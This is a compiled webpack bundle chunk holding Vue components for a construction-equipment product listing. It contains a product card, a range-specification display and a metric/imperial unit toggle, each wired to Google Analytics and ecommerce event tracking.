/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
          "data-qa": "pcta-quote",
          "data-basket-referrer": "quote-request",
          "data-ga-action": "add_to_quote",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_17, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).addToQuoteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 1,
          "data-qa": "pcta-download",
          "data-basket-referrer": "brochure-download",
          "data-ga-action": "download_brochure",
          onClick: addToBasket,
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_18, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).brochuteBtnTitle), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.buyNowBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 2,
          onClick: _cache[0] || (_cache[0] = $event => handleGaClick('buy_online', (0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle)),
          href: __props.product.buyNowBtnUrl,
          "data-qa": "pcta-buy",
          class: "c-button c-button--outline c-product-card__button"
        }, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).buyOnlineBtnTitle), 1)], 8, _hoisted_19)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), __props.product.viewModelBtnUrl ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("a", {
          key: 3,
          onClick: _cache[1] || (_cache[1] = $event => handleViewProductClick()),
          href: __props.product.viewModelBtnUrl,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--view-product",
          "data-qa": "view-product-btn"
        }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewProductLabel), 9, _hoisted_21)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !__props.product.excludeFromProductComparison && !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 4,
          disabled: maxCompareCountReached.value,
          class: "c-button c-button--primary c-product-card__button c-product-card__button--compare",
          "data-qa": "product-compare-checkbox",
          onClick: toggleCheckedComparisonItem
        }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-card__checkbox", {
            'c-product-card__checkbox--checked': isCheckedForComparison.value
          }]),
          "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel
        }, null, 10, _hoisted_23), (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareLabel), 1)], 8, _hoisted_22)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]),
        _: 1
      }, 16);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card.vue



const __exports__ = product_cardvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8078.35d00ddf013a6c890d75.js.map